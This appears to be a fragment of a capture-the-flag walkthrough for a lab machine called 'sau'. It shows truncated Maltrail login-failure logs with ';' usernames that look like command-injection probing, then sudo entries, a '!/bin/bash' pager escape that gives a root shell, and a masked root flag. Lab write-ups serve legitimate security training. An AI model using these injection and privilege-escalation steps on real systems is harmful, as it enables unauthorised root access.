 Jul 31 08:35:13 sau maltrail[1124]: Failed password for None from 127.0.0.>
Jul 31 08:35:18 sau maltrail[1126]: Failed password for None from 127.0.0.>
Jul 31 08:45:42 sau maltrail[1141]: Failed password for ; from 127.0.0.1 p>
Jul 31 08:46:18 sau maltrail[1145]: Failed password for ; from 127.0.0.1 p>
Jul 31 08:48:37 sau maltrail[1151]: Failed password for ; from 127.0.0.1 p>
Jul 31 09:00:44 sau sudo[1373]:     puma : TTY=pts/0 ; PWD=/home/puma ; US>
Jul 31 09:02:14 sau sudo[1378]:     puma : TTY=pts/0 ; PWD=/home/puma ; US>
Jul 31 09:02:14 sau sudo[1378]: pam_unix(sudo:session): session opened for>
~
!/bin/bash
root@sau:/home/puma# whoami
root
root@sau:/home/puma# cd ~
root@sau:~# ls
go  root.txt
root@sau:~# cat root.txt |sed s/./*/g
********************************
root@sau:~#